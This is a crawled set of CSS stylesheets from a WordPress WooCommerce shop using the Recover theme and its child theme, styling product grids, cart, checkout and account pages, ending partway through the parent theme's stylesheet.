0;padding:0 25px 25px 25px;display:inline-block;width:33.333333%;vertical-align:top;position:relative;z-index:1;font-size:16px;font-style:normal;font-family:PT Sans}ul.products li img{display:block;margin-bottom:25px;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translateZ(0)}ul.products li:hover img{opacity:0.5}ul.products h3{font-size:20px;line-height:1.35em;color:#111;margin-bottom:7px}ul.products h3:hover{color:#fcd846}ul.products .star-rating{margin-bottom:7px}ul.products ins{text-decoration:none}ul.products ins span{color:#ff9700}ul.products .added_to_cart{float:right;line-height:40px;font-family:Crimson Text;font-style:italic;color:#c2c2c2}ul.products .added_to_cart:hover{color:#8dc63f}.add_to_cart_button.added{color:#111 !important;background-color:#fcd846 !important}.add_to_cart_button.added:after{border-color:transparent transparent transparent #fcd846 !important}body.rtl .add_to_cart_button.added:after{border-color:transparent #fcd846 transparent transparent !important}.add_to_cart_button.added:before{position:absolute;color:#111;content:"\f00c";right:0;top:12px;font:normal normal normal 14px/1 FontAwesome}@media screen and (max-width:767px){ul.products{margin-left:-15px;margin-right:-15px;margin-bottom:0}ul.products li{width:50%;padding:0 15px 40px 15px}.woo-pagination{margin-bottom:70px}.woocommerce-result-count{display:none}.woocommerce-ordering{float:none;display:block;width:100%;margin-bottom:70px}}@media screen and (max-width:480px){ul.products li{width:100%;padding:0 15px 30px 15px}}.products h2,.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3,h2.woocommerce-loop-product__title{font-size:30px;text-transform:uppercase;line-height:35px;margin-bottom:50px}h2.woocommerce-loop-product__title{margin-bottom:10px}@media screen and (max-width:767px){.products h2,.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3{font-size:25px;line-height:30px}}.products ul.products li{padding-bottom:0;margin-bottom:30px}.upsells.products,.related.products{margin-left:0;margin-right:0}.single #content>div.product{font-size:0}.single #content .product .images,.single #content .product .summary,.single #content .product .woocommerce-tabs,.single #content .product div.products{font-size:16px}.single #content .product .images,.single #content .product .summary{display:inline-block;vertical-align:top;margin-bottom:70px}.single #content .product .images{width:50%;padding-right:20px}.single #content .product .summary{width:50%;padding-left:20px}.single #content .product .product_title{font-size:30px;line-height:35px;margin-bottom:17px}.single #content .product .star-rating{display:inline-block;width:130px;vertical-align:middle}.single #content .product .star-rating:before,.single #content .product .star-rating span:before{font-size:18px}.single #content .product ins{text-decoration:none}.single #content .product .thumbnails,.single #content .product .woocommerce-product-gallery{margin:0 -10px;padding-top:50px}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type,.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type a,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type a{float:none !important;display:block}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type img,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type img{width:auto;display:block}.single #content .product .thumbnails a,.single #content .product .woocommerce-product-gallery a,.single #content .product .thumbnails .woocommerce-product-gallery__image,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image{float:left;margin:0 10px 10px 10px;border:3px solid transparent}.single #content .product .thumbnails img,.single #content .product .woocommerce-product-gallery img{display:block;width:80px;height:auto}.single #content .product .thumbnails a:hover,.single #content .product .woocommerce-product-gallery a:hover{border-color:#fcd846}.single #content .product .thumbnails a:hover img:hover,.single #content .product .woocommerce-product-gallery a:hover img:hover{opacity:0.5}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type:hover a:hover,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type:hover a:hover{border-color:transparent}.single #content .product .thumbnails .woocommerce-product-gallery__image:first-of-type:hover a:hover img:hover,.single #content .product .woocommerce-product-gallery .woocommerce-product-gallery__image:first-of-type:hover a:hover img:hover{opacity:1}@media screen and (max-width:767px){.single #content .product .images,.single #content .product .summary{width:100%;margin-bottom:30px;padding-left:0;padding-right:0}.single #content .product .thumbnails{padding-top:20px}.single #content .product .thumbnails img{width:50px}}.product_meta{font-family:Crimson Text;font-style:italic;color:#c2c2c2;line-height:1.35em}.product_meta .sku_wrapper,.product_meta .posted_in,.product_meta .tagged_as{display:block;margin-bottom:10px}.product_meta .title{color:#111}.product_meta a{color:#c2c2c2}.product_meta a:hover{color:#fcd846}.woocommerce-tabs{border-bottom:1px solid #e1e1e1;padding-bottom:20px;margin-bottom:50px}.woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0;border-bottom:4px solid #fcd846;margin-bottom:40px}.woocommerce-tabs .tabs li{display:inline-block;font-family:PT Sans;font-style:normal;text-transform:uppercase;padding:0 25px 20px 25px;margin:0;position:relative}.woocommerce-tabs .tabs a{color:#7d7d7d}.woocommerce-tabs .tabs .active:after{content:'';position:absolute;width:24px;height:13px;background-color:#fff;left:50%;margin-left:-13px;bottom:-13px;background-image:url([data-uri]) !important;background-repeat:no-repeat;background-position:center center}.woocommerce-tabs .tabs a:hover,.woocommerce-tabs .tabs .active a{color:#fcd846}.woocommerce-tabs #comments{margin-top:0}.woocommerce-tabs h2,.woocommerce-tabs .comment-reply-title{font-size:30px;line-height:35px;text-transform:uppercase}.woocommerce-tabs .comment-form p{margin-bottom:20px}.woocommerce-tabs .form-submit:after{display:none !important}.woocommerce-tabs .commentlist{margin-left:0;padding-left:0;list-style:none;font-family:PT Sans;font-style:normal}.woocommerce-tabs .commentlist .comment{position:relative;min-height:60px;padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #e1e1e1}.woocommerce-tabs .commentlist .comment p:last-of-type{margin-bottom:0}.woocommerce-tabs .commentlist .comment:last-of-type{margin-bottom:0;border-bottom:0}.woocommerce-tabs .commentlist .avatar{border-radius:50%;position:absolute;left:0;top:0}.woocommerce-tabs .commentlist .comment-text{padding-left:100px}.woocommerce-tabs .commentlist .star-rating{float:right;width:120px;margin-top:4px}.woocommerce-tabs .commentlist .star-rating:before,.woocommerce-tabs .commentlist .star-rating span:before{font-size:12px !important}.woocommerce-tabs .commentlist .meta{margin-bottom:5px;display:block;width:100%}.woocommerce-tabs .commentlist .meta strong{color:#111}.woocommerce-tabs .commentlist .meta time{font-family:Crimson Text;font-style:italic;color:#c2c2c2;text-transform:none}.woocommerce-tabs .commentlist .meta .description,.woocommerce-tabs .commentlist .meta .description p{text-transform:none !important}@media screen and (max-width:767px){.single #content .product .product_title,.woocommerce-tabs h2,.woocommerce-tabs .comment-reply-title{font-size:25px;line-height:30px}.woocommerce-tabs .commentlist .star-rating{float:none;display:block;width:100%}.woocommerce-tabs .commentlist .comment-text{padding-left:80px}}@media screen and (max-width:767px){.woocommerce-tabs ul.tabs li:after{display:none}}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;color:#e6e6e6}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f005\0020\f005\0020"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f005\0020\f005\0020\f005\0020"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f005\0020\f005\0020\f005\0020\f005\0020"}p.stars a.star-5{width:6em}p.stars a.star-5:after{content:"\f005\0020\f005\0020\f005\0020\f005\0020\f005\0020"}p.stars a.active,p.stars a:hover{color:#ff9700}.single-product .comment-form-rating .fs-dropdown{display:none}table.variations{margin-bottom:0}table.variations tr td{background:transparent}table.variations td.label{padding-left:0;padding-right:0}.summary .quantity{display:inline-block;width:90px;margin-right:8px}.summary .quantity input{text-align:center}@media screen and (max-width:767px){table.variations{margin-bottom:18px;overflow:visible}table.variations tbody,table.variations tr,table.variations td{display:block;width:100%;height:auto}table.variations td{padding:7px 0}}.cart_totals table th{width:30%}table.shop_attributes tr,.cart_totals table tr,table.shop_attributes td,.cart_totals table td,table.shop_attributes th,.cart_totals table th{background:transparent !important}table.shop_attributes th,.cart_totals table th{padding-left:0;color:#111}table.shop_attributes tbody tr td,.cart_totals table tbody tr td,table.shop_attributes tbody tr th,.cart_totals table tbody tr th{border-bottom:1px solid #e1e1e1}table.shop_attributes tbody tr:last-of-type td,.cart_totals table tbody tr:last-of-type td,table.shop_attributes tbody tr:last-of-type th,.cart_totals table tbody tr:last-of-type th{border-bottom:0}table.shop_attributes .shipping p,.cart_totals table .shipping p{margin-bottom:18px}table.shop_attributes .shipping form,.cart_totals table .shipping form{margin-bottom:0}table.shop_attributes .amount,.cart_totals table .amount{font-size:16px}.single-product #content .share-links{position:static;display:block;width:auto;top:auto;left:auto;text-align:left;margin-top:35px}.single-product #content .share-links a{display:block;float:left}.single-product #content .share-links a:after{-webkit-transform:translateY(15px) rotateX(-90deg);transform:translateY(15px) rotateX(-90deg)}.single-product #content .share-links a:hover:before{-webkit-transform:translateY(-15px) rotateX(90deg);transform:translateY(-15px) rotateX(90deg)}.single-product #content .share-links a:hover:after{-webkit-transform:rotateX(0);transform:rotateX(0)}input[type=radio].shipping_method,.payment_methods input[type=radio]{-webkit-appearance:radio !important}.woocommerce-cart h2,.woocommerce-checkout #content h3,.woocommerce-checkout #content h2,.woocommerce-account #content h2,.woocommerce-account #content h3{margin-bottom:25px}.cross-sells .products li{margin-bottom:25px;padding-bottom:0}.shop_table.cart{margin-bottom:70px}.shop_table.cart thead th{text-align:left}.shop_table.cart .product-quantity{width:80px}.shop_table.cart tbody tr,.shop_table.cart tbody td,.shop_table.cart tbody th{background:transparent}.shop_table.cart tbody tr td{background:#f3f3f3}.shop_table.cart tbody tr.cart_item td{background:transparent}.shop_table.cart tbody td{border-bottom:1px solid #e1e1e1;vertical-align:middle;line-height:1.45em}.shop_table.cart tbody .cart_item .input-text{text-align:center}.shop_table.cart .remove{display:block;text-indent:-5555em;background-image:url([data-uri]) !important;background-size:24px 24px;background-repeat:no-repeat;width:24px;height:24px}.shop_table.cart .remove:hover{background-image:url([data-uri]) !important}.shop_table.cart img{width:70px;height:auto;max-width:none}.shop_table.cart .product-name a{color:#7d7d7d}.shop_table.cart .product-name a:hover{color:#fcd846}.shop_table.cart .variation{margin-bottom:0;font-size:14px;font-family:Crimson Text;font-style:italic;color:#c2c2c2}.shop_table.cart .variation p{margin-bottom:0}.shop_table.cart .amount{font-size:16px}.shop_table.cart .product-price .amount{color:#7d7d7d}.shop_table.cart .coupon label{display:none}.shop_table.cart .coupon{float:left}.shop_table.cart #coupon_code{background-color:#fff;width:150px;display:inline-block;vertical-align:top}.shop_table.cart .actions>input[type=submit]{float:right}.woocommerce-checkout .form-row{margin-bottom:18px}.woocommerce-checkout #customer_details{margin-bottom:50px}.woocommerce-checkout h3 .fs-checkbox-marker{margin-top:9px}.woocommerce-checkout form.login>p:nth-of-type(1){display:none}.woocommerce-checkout-review-order-table,.shop_table.order_details,.shop_table.customer_details{margin-bottom:70px}.woocommerce-checkout-review-order-table tbody tr td,.shop_table.order_details tbody tr td,.shop_table.customer_details tbody tr td{background:transparent !important;border-bottom:1px solid #e1e1e1}.woocommerce-checkout-review-order-table tbody .amount,.shop_table.order_details tbody .amount,.shop_table.customer_details tbody .amount{color:#7d7d7d}.woocommerce-checkout-review-order-table tfoot,.shop_table.order_details tfoot,.shop_table.customer_details tfoot{background:transparent;color:#7d7d7d}.woocommerce-checkout-review-order-table tfoot td,.shop_table.order_details tfoot td,.shop_table.customer_details tfoot td,.woocommerce-checkout-review-order-table tfoot th,.shop_table.order_details tfoot th,.shop_table.customer_details tfoot th{font-weight:normal;color:#7d7d7d;border-bottom:1px solid #e1e1e1}.woocommerce-checkout-review-order-table tfoot tr td,.shop_table.order_details tfoot tr td,.shop_table.customer_details tfoot tr td,.woocommerce-checkout-review-order-table tfoot tr th,.shop_table.order_details tfoot tr th,.shop_table.customer_details tfoot tr th{background:transparent !important}.woocommerce-checkout-review-order-table tfoot .order-total,.shop_table.order_details tfoot .order-total,.shop_table.customer_details tfoot .order-total{background:#fcd846;color:#111}.woocommerce-checkout-review-order-table tfoot .order-total a,.shop_table.order_details tfoot .order-total a,.shop_table.customer_details tfoot .order-total a,.woocommerce-checkout-review-order-table tfoot .order-total .amount,.shop_table.order_details tfoot .order-total .amount,.shop_table.customer_details tfoot .order-total .amount,.woocommerce-checkout-review-order-table tfoot .order-total th,.shop_table.order_details tfoot .order-total th,.shop_table.customer_details tfoot .order-total th{color:#111}.woocommerce-checkout-review-order-table tfoot .order-total th,.shop_table.order_details tfoot .order-total th,.shop_table.customer_details tfoot .order-total th,.woocommerce-checkout-review-order-table tfoot .order-total td,.shop_table.order_details tfoot .order-total td,.shop_table.customer_details tfoot .order-total td{border-bottom:0}.woocommerce-checkout-review-order-table tfoot .shipping td,.shop_table.order_details tfoot .shipping td,.shop_table.customer_details tfoot .shipping td,.woocommerce-checkout-review-order-table tfoot .shipping th,.shop_table.order_details tfoot .shipping th,.shop_table.customer_details tfoot .shipping th{border:0}.shop_table.customer_details tr td,.shop_table.customer_details tr th{background:transparent !important;border-bottom:1px solid #e1e1e1}.shop_table.customer_details tr:last-of-type td,.shop_table.customer_details tr:last-of-type th{border-bottom:0}.shop_table.customer_details td,.shop_table.customer_details th{font-weight:normal;color:#7d7d7d;border-bottom:1px solid #e1e1e1}.shop_table.order_details a{color:#111}.shop_table.order_details a:hover{color:#fcd846}.shop_table .variation{margin-bottom:0}.shop_table .variation p{margin-bottom:0}#payment{border:1px solid #e6e6e6;padding:25px 30px}#payment ul{list-style:none;margin:0 0 18px 0;padding:0;font-family:PT Sans;font-style:normal}#payment .form-row{margin-bottom:0}#payment .payment_box{font-family:Crimson Text;font-style:italic;position:relative;padding:20px 30px;line-height:1.35em;background:#f3f3f3;font-weight:normal;margin:20px 0 20px 0}#payment .payment_box:after{content:'';position:absolute;left:30px;top:-10px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #f3f3f3 transparent}#payment .wc_payment_method img{display:none}#shipping_method{list-style:none;margin:0;padding:0;font-family:PT Sans;font-style:normal}#shipping_method li{margin:0;padding:0;text-transform:none}.woocommerce-thankyou-order-details{padding-left:0}.woocommerce-account #content .addresses .title h3{margin-bottom:0}.woocommerce-account .form-row{margin-bottom:18px}.woocommerce-account p.myaccount_address{margin-bottom:35px}.shop_table.my_account_orders{margin-bottom:70px}.woocommerce form.login .fs-checkbox{float:right;margin-top:10px}.woocommerce form.lost_reset_password .form-row-first{margin-top:18px}p.lost_password a{font-family:Crimson Text;font-style:italic;color:#c2c2c2}.woocommerce-password-hint{font-size:14px;line-height:1.5em;font-style:italic;display:block}.woocommerce-password-strength.short,.woocommerce-password-strength.bad{color:#f05252}.woocommerce-password-strength.good{color:#fcd846}.woocommerce-password-strength.strong{color:#8dc63f}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0 0 18px 0}.woocommerce-MyAccount-navigation li{display:inline-block;font-family:PT Sans;font-style:normal;margin:0 15px 0 0;padding:0;font-weight:400}.woocommerce-MyAccount-navigation a{color:#111}.woocommerce-MyAccount-navigation a:hover,.woocommerce-MyAccount-navigation .is-active a{color:#fcd846}

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/themes/wplab-recover-child/style.css?ver=5.7.14
body_size: 644
content:
/*
 Theme Name:   Recover Child
 Template:     wplab-recover
*/

#footer-widgets-2 .widget.wproto_logo_desc_widget img { max-width: 60px; height: auto; }

.page-template-page-template-custom .wproto_follow_us_widget .instagram:before,
.page-template-page-template-custom .wproto_logo_desc_widget .instagram:before,
.page-template-page-template-custom .wproto_follow_us_widget .instagram:after,
.page-template-page-template-custom .wproto_logo_desc_widget .instagram:after {
    background-image: none !important; content: '\f0d2'; font-family: FontAwesome;
    font-size: 18px;
    color: #FFF;
    padding-top: 7px;
    text-align: center;
    }
    
    .share-links .instagram:after { background-color: #fcd846 !important; }
    
    
    /*.shortcode-welcome h4, .shortcode-welcome .desc, .shortcode-welcome .icon svg {
        color: rgb(255, 58, 45) !important;
    }
    
    .shortcode-welcome .icon svg path, .shortcode-welcome .icon svg rect, .shortcode-welcome .icon svg polygon { fill: rgb(255, 58, 45) !important; }*/
    
#footer-bar.style-tweets_icons .share-links, .footer-widgets .wproto_logo_desc_widget .share-links { text-align: left; }

.page-template-landingtemplate #header { display: none; }

@media screen and (max-width: 992px) {
    
    .shortcode-welcome .icon { left: 20px !important; }
    .shortcode-welcome .icon img { width: 55px !important; }
    
    .benefits.style-3cols_corporate div.item:last-of-type { margin-bottom: 0px !important; }
    
    .ctagomb { text-align: center; }
    
    .style-tweets_icons * { text-align: center !important; }
    .style-tweets_icons a { float: none !important; }
    
    #footer-widgets-2 .widget.wproto_logo_desc_widget img { width: 100%; }
    
}

/* ---------- CUSTOM CSS RULES ---------- */
.woocommerce-tabs h3 {
    font-size: 25px;
    margin-bottom: 0px;
}
table.variations td.label {
    display: block;
    padding-bottom: 0px;
}
table.variations tr td.value {
    display: block;
    padding-left: 0px;
    padding-top: 0px;
}
.single_variation_wrap .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
}
.fs-dropdown-options.fs-scrollbar.fs-scrollbar-active .fs-scrollbar-content {
    bottom: 10px;
}
.woocommerce-cart .woocommerce-shipping-destination {
	display:none;
}
/* ---------- /CUSTOM CSS RULES ---------- */

--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/themes/wplab-recover/style.css?ver=5.7.14
body_size: 2760
content:
/*
	Theme Name: Recover
	Theme URI: http://themeforest.net/item/recover-construction-building-business-theme/15237991/?ref=wplab
	Author: WPlab.Pro
	Text Domain: wplab-recover
	Domain Path: /languages
	Author URI: http://themeforest.net/user/wplab/?ref=wplab
	License URI: http://themeforest.net/licenses/regular_extended
	Description: Recover — Amazing multi-purpose premium WordPress theme
	Version: 1.8.23
	Tags: yellow, green, blue, white, one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
	License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself. You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
*/
.sticky, .gallery-caption, .bypostauthor, .wp-caption-text, .screen-reader-text {

}
.share-links .instagram:before, .share-links .instagram:after {
  background-color: #bd3381;
}
#go-top {
  z-index: 100 !important;
}
.layout-framed #menu-container.headroom--not-top.headroom--unpinned {
	margin-top: 0 !important;
}
.fw-main-row > .container {
	width: auto;
	max-width: 1200px;
}
.video-bg-section > .container,
.video-bg-section > .container-fluid {
	position: relative;
	z-index: 100;
}
.video-bg-section > .container:before,
.video-bg-section > .container-fluid:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}

#demo-stand {
	position: fixed;
	z-index: 9999;
	right: 0;
	top: 170px;
	background: #fff;
	box-shadow: 3px 0px 17px 1px rgba(0,0,0,0.39);
	width: 55px;
}
#demo-stand a {
	display: block;
	width: 55px;
	height: 55px;
	background-size: 25px 25px !important;
	transition: all 0.5s;
}
#demo-stand a:hover {
	background-color: #eee !important;
}
#demo-stand a.purchase {
	background: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20480%20480%22%20style%3D%22enable-background%3Anew%200%200%20480%20480%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20style%3D%22fill%3A%2319BF55%3B%22%20d%3D%22M480%2C320.9c0%2C8.8-7.2%2C16-16%2C16H16c-8.8%2C0-16-7.2-16-16V75.3c0-8.8%2C7.2-16%2C16-16h448%0A%09c8.8%2C0%2C16%2C7.2%2C16%2C16V320.9z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2310AF58%3B%22%20d%3D%22M464%2C59.3c8.8%2C0%2C16%2C7.2%2C16%2C16v245.6c0%2C8.8-7.2%2C16-16%2C16H16c-8.8%2C0-16-7.2-16-16%22%2F%3E%0A%3Cg%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M128%2C201.7c12.8-7.2%2C20-19.2%2C20-32.8c0-12.8-4.8-23.2-13.6-29.6c-10.4-8-23.2-12-44-12%0A%09%09c-12.8%2C0-27.2%2C1.6-36%2C3.2c-1.6%2C0-3.2%2C1.6-3.2%2C4v148.8c0%2C1.6%2C1.6%2C3.2%2C3.2%2C4c4.8%2C0.8%2C15.2%2C1.6%2C30.4%2C1.6c25.6%2C0%2C44-4.8%2C54.4-15.2%0A%09%09c9.6-8.8%2C13.6-20%2C13.6-32.8C153.6%2C220.1%2C141.6%2C207.3%2C128%2C201.7z%20M92%2C192.1H78.4v-41.6c3.2-0.8%2C8-0.8%2C13.6-0.8%0A%09%09c29.6%2C0%2C29.6%2C16%2C29.6%2C20.8C120.8%2C184.1%2C109.6%2C192.1%2C92%2C192.1z%20M90.4%2C265.7c-5.6%2C0-9.6%2C0-12.8-0.8v-50.4h12%0A%09%09c10.4%2C0%2C35.2%2C2.4%2C35.2%2C25.6C125.6%2C262.5%2C104%2C265.7%2C90.4%2C265.7z%22%2F%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M287.2%2C128.1h-20c-2.4%2C0-4%2C1.6-4%2C4v89.6c0%2C29.6-11.2%2C44.8-32.8%2C44.8c-20%2C0-31.2-16-31.2-44.8v-89.6%0A%09%09c0-2.4-1.6-4-4-4H176c-2.4%2C0-4%2C1.6-4%2C4v88.8c0%2C59.2%2C36%2C68%2C57.6%2C68c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-88%0A%09%09C291.2%2C130.5%2C289.6%2C128.1%2C287.2%2C128.1z%22%2F%3E%0A%09%3Cpath%20style%3D%22fill%3A%230C9668%3B%22%20d%3D%22M428%2C130.5c-0.8-0.8-1.6-1.6-3.2-1.6h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8%0A%09%09c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24L332%2C132.1c-0.8-1.6-1.6-2.4-3.2-2.4h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C1.6%0A%09%09c-0.8%2C0.8-0.8%2C2.4%2C0%2C4l47.2%2C86.4v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6C428.8%2C132.9%2C428.8%2C131.3%2C428%2C130.5z%22%2F%3E%0A%3C%2Fg%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M128%2C191.3c12.8-7.2%2C20-19.2%2C20-32.8c0-12.8-4.8-23.2-13.6-29.6c-10.4-8-23.2-12-44-12%0A%09c-12.8%2C0-27.2%2C1.6-36%2C3.2c-1.6%2C0-3.2%2C1.6-3.2%2C4v148.8c0%2C1.6%2C1.6%2C3.2%2C3.2%2C4c4.8%2C0.8%2C15.2%2C1.6%2C30.4%2C1.6c25.6%2C0%2C44-4.8%2C54.4-15.2%0A%09c9.6-8.8%2C13.6-20%2C13.6-32.8C153.6%2C209.7%2C141.6%2C197.7%2C128%2C191.3z%20M92%2C182.5H78.4v-41.6c3.2-0.8%2C8-0.8%2C13.6-0.8%0A%09c29.6%2C0%2C29.6%2C16%2C29.6%2C20.8C120.8%2C173.7%2C109.6%2C182.5%2C92%2C182.5z%20M90.4%2C255.3c-5.6%2C0-9.6%2C0-12.8-0.8v-50.4h12%0A%09c10.4%2C0%2C35.2%2C2.4%2C35.2%2C25.6C125.6%2C252.1%2C104%2C255.3%2C90.4%2C255.3z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M76%2C277.7c2.4%2C0%2C5.6%2C0%2C8.8%2C0c25.6%2C0%2C44-4.8%2C54.4-15.2c8-8%2C12.8-17.6%2C13.6-28.8L76%2C277.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M287.2%2C118.5h-20c-2.4%2C0-4%2C1.6-4%2C4v89.6c0%2C29.6-11.2%2C44-32.8%2C44c-20%2C0-31.2-16-31.2-44v-89.6%0A%09c0-2.4-1.6-4-4-4H176c-2.4%2C0-4%2C1.6-4%2C4v88.8c0%2C59.2%2C36%2C68%2C57.6%2C68c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-88%0A%09C291.2%2C120.1%2C289.6%2C118.5%2C287.2%2C118.5z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M264%2C172.1v39.2c0%2C29.6-11.2%2C44-32.8%2C44c-20%2C0-31.2-16-31.2-44v-3.2l-26.4%2C15.2%0A%09c4.8%2C48%2C37.6%2C56%2C57.6%2C56c38.4%2C0%2C60.8-25.6%2C60.8-68.8v-52.8L264%2C172.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23FFFFFF%3B%22%20d%3D%22M428%2C120.1c-0.8-0.8-1.6-1.6-3.2-1.6h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8%0A%09c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24l-20.8-43.2c-0.8-1.6-1.6-2.4-3.2-2.4h-22.4c-1.6%2C0-2.4%2C0.8-3.2%2C1.6%0A%09c-0.8%2C0.8-0.8%2C2.4%2C0%2C4l47.2%2C86.4v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6C428.8%2C123.3%2C428.8%2C121.7%2C428%2C120.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23CEE8EF%3B%22%20d%3D%22M351.2%2C209.7v63.2c0%2C2.4%2C1.6%2C4%2C4%2C4h20c2.4%2C0%2C4-1.6%2C4-4v-63.2l50.4-85.6c0.8-0.8%2C0.8-2.4%2C0-4%0A%09c-0.8-0.8-1.6-1.6-3.2-1.6H404c-1.6%2C0-2.4%2C0.8-3.2%2C2.4l-21.6%2C41.6l-2.4%2C4.8c-4%2C7.2-7.2%2C13.6-9.6%2C20c-3.2-7.2-7.2-15.2-12-24%0A%09l-16-31.2l-24.8%2C12L351.2%2C209.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2324D35E%3B%22%20d%3D%22M0%2C75.3c0-8.8%2C7.2-16%2C16-16h448c8.8%2C0%2C16%2C7.2%2C16%2C16%22%2F%3E%0A%3Cpath%20style%3D%22opacity%3A0.1%3Bfill%3A%23494946%3Benable-background%3Anew%20%20%20%20%3B%22%20d%3D%22M469.6%2C373.7l-76.8-76.8H420c7.2%2C0%2C14.4-3.2%2C19.2-8%0A%09c4.8-4.8%2C8-12%2C8-19.2c0-15.2-12-27.2-27.2-27.2h-92.8c-14.4%2C0-27.2%2C12.8-27.2%2C27.2v92.8c0%2C15.2%2C12%2C27.2%2C27.2%2C27.2s27.2-12%2C27.2-27.2%0A%09v-26.4l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0C480.8%2C401.7%2C480.8%2C384.9%2C469.6%2C373.7z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23515150%3B%22%20d%3D%22M420%2C228.1h-92.8c-14.4%2C0-27.2%2C12.8-27.2%2C27.2v92.8c0%2C15.2%2C12%2C27.2%2C27.2%2C27.2s27.2-12%2C27.2-27.2%0A%09v-27.2l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0s10.4-28%2C0-38.4l-76.8-76.8H420c7.2%2C0%2C14.4-3.2%2C19.2-8c4.8-4.8%2C8-12%2C8-19.2%0A%09C447.2%2C240.1%2C435.2%2C228.1%2C420%2C228.1z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%23494946%3B%22%20d%3D%22M354.4%2C320.9l76.8%2C76.8c10.4%2C10.4%2C28%2C10.4%2C38.4%2C0s10.4-28%2C0-38.4l-76.8-76.8H420%0A%09c7.2%2C0%2C14.4-3.2%2C19.2-8c4.8-4.8%2C8-12%2C8-19.2c0-15.2-12-27.2-27.2-27.2h-92.8%22%2F%3E%0A%3Cg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A") center center no-repeat;
	border-bottom: 1px solid #eaeaea;
}
#demo-stand a.tf {
